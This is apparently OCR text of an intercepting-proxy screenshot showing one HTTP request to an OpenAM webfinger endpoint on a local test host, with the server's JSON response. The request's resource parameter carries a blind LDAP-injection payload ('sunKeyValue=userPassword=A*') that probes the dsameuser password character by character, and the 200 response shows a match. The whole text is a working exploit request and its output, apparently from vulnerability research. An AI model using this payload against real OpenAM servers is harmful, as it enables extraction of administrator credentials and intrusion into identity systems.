 Request
Pretty Raw \n Actions Select extension...
1 GET /openam/.well-known/webfinger?resource=http://x/dsameuser)(sunKeyValue=userPassword=A*)(%2526
&rel=http://openid.net/specs/connect/1.0/issuer HTTP/1.1
2 Host: 127.0.0.1:7077
3
4
? A*)(%2526 1 match
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200
2 X-Frame-Options: SAMEORIGIN
3 Date: Tue, 09 Mar 2021 08:56:20 GMT
4 Accept-Ranges: bytes
5 Server: Restlet-Framework/2.4.0
6 Vary: Accept-Charset, Accept-Encoding, Accept-Language, Accept
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 174
9
10 {
"subject":"http://x/dsameuser)(sunKeyValue=userPassword=A*)(%26",
"links":[
{
"rel":"http://openid.net/specs/connect/1.0/issuer",
"href":"http://127.0.0.1:7077/openam/oauth2"
}
]
}